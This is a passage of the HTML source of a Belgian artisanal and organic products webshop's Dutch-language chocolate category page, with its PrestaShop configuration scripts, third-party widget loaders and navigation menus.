

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/nl/86-chocolade
body_size: 27735
content:
<!doctype html>
<html lang="nl"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Chocolade</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.panierdeloise.be/nl/86-chocolade">
    
                  <link rel="alternate" href="https://www.panierdeloise.be/fr/86-chocolat" hreflang="fr-fr">
                  <link rel="alternate" href="https://www.panierdeloise.be/nl/86-chocolade" hreflang="nl-nl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600090722">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600090722">


  

    <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockreassurance/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/css/front/front.1.0.2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/vatnumbercleaner/views/css/verif_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_CLARK_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.panierdeloise.be\/nl\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "1";
        var MONDIALRELAY_ENSEIGNE = "CC21KDAK";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Kies een afhaalpunt aub.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Een onbekende fout is opgetreden. Uw gekozen afhaalpunt is niet opgeslagen.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var buttonwishlist_title_add = "Add to Wishlist";
        var buttonwishlist_title_remove = "Remove from WishList";
        var cancel_rating_txt = "Cancel Rating";
        var controller = "category";
        var disable_review_form_txt = "Not exists a criterion to review for this product or this language";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leoproductsearch\/productsearch";
        var leo_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_static_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_token = "13b82d8ac144bc115a34bbf396e9e16a";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.panierdeloise.be\/nl\/mijn-account";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totaal","amount":0,"value":"\u20ac\u00a00,00"},"total_including_tax":{"type":"total","label":"Totaal (incl. btw)","amount":0,"value":"\u20ac\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Totaal (excl. btw)","amount":0,"value":"\u20ac\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotaal","amount":0,"value":"\u20ac\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Verzending","amount":0,"value":"."},"tax":{"type":"tax","label":"inclusief BTW","amount":0,"value":"\u20ac\u00a00,00"}},"products_count":0,"summary_string":"0 artikelen","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8,"minimalPurchaseRequired":"Een minimum totaal aankoopbedrag van \u20ac\u00a08,00 (excl. btw is vereist om uw bestelling te valideren, uw huidig totaal bedrag in de winkelwagen is \u20ac\u00a00,00 (excl. btw)."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Dutch","iso_code":"nl","locale":"nl-NL","language_code":"nl-nl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/www.panierdeloise.be\/nl\/86-chocolade","meta":{"title":"Chocolade","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-nl":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-86":true,"category-Chocolade":true,"category-id-parent-81":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Panier d'Elo\u00efse ","logo":"\/img\/panier-d-eloise-logo-1600086553.jpg","stores_icon":"\/img\/logo_stores.gif","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.panierdeloise.be\/","current_url":"https:\/\/www.panierdeloise.be\/nl\/86-chocolade","shop_domain_url":"https:\/\/www.panierdeloise.be","img_ps_url":"https:\/\/www.panierdeloise.be\/img\/","img_cat_url":"https:\/\/www.panierdeloise.be\/img\/c\/","img_lang_url":"https:\/\/www.panierdeloise.be\/img\/l\/","img_prod_url":"https:\/\/www.panierdeloise.be\/img\/p\/","img_manu_url":"https:\/\/www.panierdeloise.be\/img\/m\/","img_sup_url":"https:\/\/www.panierdeloise.be\/img\/su\/","img_ship_url":"https:\/\/www.panierdeloise.be\/img\/s\/","img_store_url":"https:\/\/www.panierdeloise.be\/img\/st\/","img_col_url":"https:\/\/www.panierdeloise.be\/img\/co\/","img_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/img\/","css_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/css\/","js_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/js\/","pic_url":"https:\/\/www.panierdeloise.be\/upload\/","pages":{"address":"https:\/\/www.panierdeloise.be\/nl\/adres","addresses":"https:\/\/www.panierdeloise.be\/nl\/adressen","authentication":"https:\/\/www.panierdeloise.be\/nl\/authentification","cart":"https:\/\/www.panierdeloise.be\/nl\/winkelmandje","category":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=category","cms":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=cms","contact":"https:\/\/www.panierdeloise.be\/nl\/contactez-nous","discount":"https:\/\/www.panierdeloise.be\/nl\/bons-de-reduction","guest_tracking":"https:\/\/www.panierdeloise.be\/nl\/bestelling-volgen-als-gast","history":"https:\/\/www.panierdeloise.be\/nl\/historique-des-commandes","identity":"https:\/\/www.panierdeloise.be\/nl\/identiteit","index":"https:\/\/www.panierdeloise.be\/nl\/","my_account":"https:\/\/www.panierdeloise.be\/nl\/mijn-account","order_confirmation":"https:\/\/www.panierdeloise.be\/nl\/order-bevestiging","order_detail":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=order-detail","order_follow":"https:\/\/www.panierdeloise.be\/nl\/details-de-la-commande","order":"https:\/\/www.panierdeloise.be\/nl\/bestelling","order_return":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=order-return","order_slip":"https:\/\/www.panierdeloise.be\/nl\/bestel-bon","pagenotfound":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pagenotfound","password":"https:\/\/www.panierdeloise.be\/nl\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.panierdeloise.be\/nl\/Snelle verkoop","product":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=product","search":"https:\/\/www.panierdeloise.be\/nl\/zoeken","sitemap":"https:\/\/www.panierdeloise.be\/nl\/plan-du-site","stores":"https:\/\/www.panierdeloise.be\/nl\/winkels","supplier":"https:\/\/www.panierdeloise.be\/nl\/fournisseurs","register":"https:\/\/www.panierdeloise.be\/nl\/authentification?create_account=1","order_login":"https:\/\/www.panierdeloise.be\/nl\/bestelling?login=1"},"alternative_langs":{"fr-fr":"https:\/\/www.panierdeloise.be\/fr\/86-chocolat","nl-nl":"https:\/\/www.panierdeloise.be\/nl\/86-chocolade"},"theme_assets":"\/themes\/leo_clark\/assets\/","actions":{"logout":"https:\/\/www.panierdeloise.be\/nl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-medium_default.jpg","width":400,"height":400},"home_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-medium_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prijs"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.panierdeloise.be\/nl\/"},{"title":"BIO","url":"https:\/\/www.panierdeloise.be\/nl\/81-bio"},{"title":"Chocolade","url":"https:\/\/www.panierdeloise.be\/nl\/86-chocolade"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769006377,"static_token":"33441f8cd6b26f701baf14e9d410dceb","token":"13b82d8ac144bc115a34bbf396e9e16a"};
        var prestashopFacebookAjaxController = "https:\/\/www.panierdeloise.be\/nl\/module\/ps_facebook\/Ajax";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var vncfc_fc_url = "https:\/\/www.panierdeloise.be\/nl\/module\/vatnumbercleaner\/vncfc?";
        var width_cart_item = "265";
        var wishlist_add = "The product was successfully added to your wishlist";
        var wishlist_cancel_txt = "Annuleren";
        var wishlist_confirm_del_txt = "Delete selected item?";
        var wishlist_del_default_txt = "Cannot delete default wishlist";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "You must be logged in to manage your wishlist";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "You must enter a quantity";
        var wishlist_remove = "The product was successfully removed from your wishlist";
        var wishlist_reset_txt = "Herstellen";
        var wishlist_send_txt = "Verstuur";
        var wishlist_send_wishlist_txt = "Send wishlist";
        var wishlist_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "View your wishlist";
      </script>
<script type="text/javascript">
	var choosefile_text = "Kies bestand";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 500,
        homeheight: 500,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Sluiten";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://www.panierdeloise.be/nl/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Sluiten";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '79e524f20de13de44b2bef2107bd2cb197b21e00';
_smartsupp.cookieDomain = '.www.panierdeloise.be';
_smartsupp.sitePlatform = 'Prestashop 1.7.6.5';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>



    
  </head>

  <body id="category" class="lang-nl country-be currency-eur layout-left-column page-category tax-display-enabled category-id-86 category-chocolade category-id-parent-81 category-depth-level-3 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-navh1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-9 col-md-10 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>Belgische artisanale & bio producten - Geschenkmanden <strong> <span style="color: #000000;">MADE</span> <span style="color: #ffcc00;">IN</span> <span style="color: #ff0000;">BELGIUM</span> </strong></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Vervolgkeuzelijst taal">
    <span>Dutch</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://www.panierdeloise.be/fr/panier?add=&id_product=504&token=33441f8cd6b26f701baf14e9d410dceb" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li  class="current" >
          <a href="https://www.panierdeloise.be/nl/winkelmandje?add=&id_product=504&token=33441f8cd6b26f701baf14e9d410dceb" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/3.jpg" alt="nl" width="16" height="11" />
	  Dutch
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="fa fa-user"></i>
    <span class="hidden-md-down">Mijn rekening</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Inloggen voor uw klantaccount"
          rel="nofollow"
        >
          <i class="fa fa-lock"></i>
          <span>Inloggen</span>
        </a>
      </li>
    
          </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                pageLanguage: "",
                includedLanguages: "en,de",
                layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
                autoDisplay: 1
            },
            'tf_custom_google_translate');
        }
    </script>
    <div class="clearfix"
                    id="tf_translator_nav1"
        >
        <div id="tf_custom_google_translate" class="skiptranslate"></div>
    </div>

    <style>
    
        </style>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top ux-top ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-2-4 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.panierdeloise.be/">        <img class="img-fluid" src="/img/panier-d-eloise-logo-1600086553.jpg" alt="Panier d&#039;Eloïse ">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-4-8 col-sm-6 col-xs-6 col-sp-6 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Zoeken</h4>
	<form method="get" action="https://www.panierdeloise.be/nl/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="33441f8cd6b26f701baf14e9d410dceb"/>
		    	<label>Zoek producten:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Alle categorieën</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Alle categorieën" class="cate-item active" >Alle categorieën</a>				
					<a href="#" data-cate-id="2" data-cate-name="Home" class="cate-item cate-level-1" >Home</a>
					
  <a href="#" data-cate-id="74" data-cate-name="Cadeau" class="cate-item cate-level-2" >--Cadeau</a>
  <a href="#" data-cate-id="143" data-cate-name="Delicatessen box" class="cate-item cate-level-3" >---Delicatessen box</a>
  <a href="#" data-cate-id="167" data-cate-name="met alcohol" class="cate-item cate-level-4" >----met alcohol</a>
  <a href="#" data-cate-id="168" data-cate-name="Zonder alcohol" class="cate-item cate-level-4" >----Zonder alcohol</a>
  <a href="#" data-cate-id="25" data-cate-name="Geschenkmanden" class="cate-item cate-level-3" >---Geschenkmanden</a>
  <a href="#" data-cate-id="169" data-cate-name="Met alcohol" class="cate-item cate-level-4" >----Met alcohol</a>
  <a href="#" data-cate-id="170" data-cate-name="Zonder alcohol" class="cate-item cate-level-4" >----Zonder alcohol</a>
  <a href="#" data-cate-id="94" data-cate-name="Mand en box : gepersonaliseerde geschenk" class="cate-item cate-level-3" >---Mand en box : gepersonaliseerde geschenk</a>
  <a href="#" data-cate-id="32" data-cate-name="Geschenkdozen" class="cate-item cate-level-3" >---Geschenkdozen</a>
  <a href="#" data-cate-id="173" data-cate-name="met alcohol" class="cate-item cate-level-4" >----met alcohol</a>
  <a href="#" data-cate-id="175" data-cate-name="zonder alcohol" class="cate-item cate-level-4" >----zonder alcohol</a>
  <a href="#" data-cate-id="176" data-cate-name="Welness" class="cate-item cate-level-4" >----Welness</a>
  <a href="#" data-cate-id="77" data-cate-name="Welzijn manden" class="cate-item cate-level-3" >---Welzijn manden</a>
  <a href="#" data-cate-id="28" data-cate-name="Cadeaubon" class="cate-item cate-level-3" >---Cadeaubon</a>
  <a href="#" data-cate-id="29" data-cate-name="Geschenk voor bedrijven" class="cate-item cate-level-3" >---Geschenk voor bedrijven</a>
  <a href="#" data-cate-id="159" data-cate-name="Huis deco" class="cate-item cate-level-3" >---Huis deco</a>
  <a href="#" data-cate-id="160" data-cate-name="Kader en poster" class="cate-item cate-level-4" >----Kader en poster</a>
  <a href="#" data-cate-id="161" data-cate-name="Dienblad" class="cate-item cate-level-4" >----Dienblad</a>
  <a href="#" data-cate-id="163" data-cate-name="Kaars" class="cate-item cate-level-4" >----Kaars</a>
  <a href="#" data-cate-id="164" data-cate-name="Bag in box" class="cate-item cate-level-4" >----Bag in box</a>
  <a href="#" data-cate-id="115" data-cate-name="Boeken en papierwaren" class="cate-item cate-level-3" >---Boeken en papierwaren</a>
  <a href="#" data-cate-id="171" data-cate-name="Boeken" class="cate-item cate-level-4" >----Boeken</a>
  <a href="#" data-cate-id="172" data-cate-name="Papierwieren" class="cate-item cate-level-4" >----Papierwieren</a>
  <a href="#" data-cate-id="138" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="151" data-cate-name="Drinkfles" class="cate-item cate-level-4" >----Drinkfles</a>
  <a href="#" data-cate-id="158" data-cate-name="Magneet en button" class="cate-item cate-level-4" >----Magneet en button</a>
  <a href="#" data-cate-id="150" data-cate-name="Mug" class="cate-item cate-level-4" >----Mug</a>
  <a href="#" data-cate-id="156" data-cate-name="Sleutelhangers" class="cate-item cate-level-4" >----Sleutelhangers</a>
  <a href="#" data-cate-id="155" data-cate-name="Onderzetter" class="cate-item cate-level-4" >----Onderzetter</a>
  <a href="#" data-cate-id="152" data-cate-name="Tote bag" class="cate-item cate-level-4" >----Tote bag</a>
  <a href="#" data-cate-id="147" data-cate-name="Do it yourself" class="cate-item cate-level-3" >---Do it yourself</a>
  <a href="#" data-cate-id="165" data-cate-name="Textiel" class="cate-item cate-level-3" >---Textiel</a>
  <a href="#" data-cate-id="75" data-cate-name="Delicatessen" class="cate-item cate-level-2" >--Delicatessen</a>
  <a href="#" data-cate-id="95" data-cate-name="Koekjes" class="cate-item cate-level-3" >---Koekjes</a>
  <a href="#" data-cate-id="50" data-cate-name="Chocolade" class="cate-item cate-level-3" >---Chocolade</a>
  <a href="#" data-cate-id="53" data-cate-name="Confit" class="cate-item cate-level-3" >---Confit</a>
  <a href="#" data-cate-id="48" data-cate-name="Confituur en coulis" class="cate-item cate-level-3" >---Confituur en coulis</a>
  <a href="#" data-cate-id="49" data-cate-name="Zoet uit huis" class="cate-item cate-level-3" >---Zoet uit huis</a>
  <a href="#" data-cate-id="121" data-cate-name="Aperokoekjes" class="cate-item cate-level-3" >---Aperokoekjes</a>
  <a href="#" data-cate-id="51" data-cate-name="Ontbijt" class="cate-item cate-level-3" >---Ontbijt</a>
  <a href="#" data-cate-id="26" data-cate-name="Foie gras &amp; terrines" class="cate-item cate-level-3" >---Foie gras &amp; terrines</a>
  <a href="#" data-cate-id="23" data-cate-name="Olie &amp; azijn" class="cate-item cate-level-3" >---Olie &amp; azijn</a>
  <a href="#" data-cate-id="30" data-cate-name="Mostard, mayo &amp; cie" class="cate-item cate-level-3" >---Mostard, mayo &amp; cie</a>
  <a href="#" data-cate-id="45" data-cate-name="Honing &amp; derivaten" class="cate-item cate-level-3" >---Honing &amp; derivaten</a>
  <a href="#" data-cate-id="46" data-cate-name="Boterham pasta" class="cate-item cate-level-3" >---Boterham pasta</a>
  <a href="#" data-cate-id="35" data-cate-name="Instantmaaltijd" class="cate-item cate-level-3" >---Instantmaaltijd</a>
  <a href="#" data-cate-id="99" data-cate-name="Glutenvrij" class="cate-item cate-level-3" >---Glutenvrij</a>
  <a href="#" data-cate-id="22" data-cate-name="Kruiden &amp; suiker" class="cate-item cate-level-3" >---Kruiden &amp; suiker</a>
  <a href="#" data-cate-id="47" data-cate-name="Luikse siroop" class="cate-item cate-level-3" >---Luikse siroop</a>
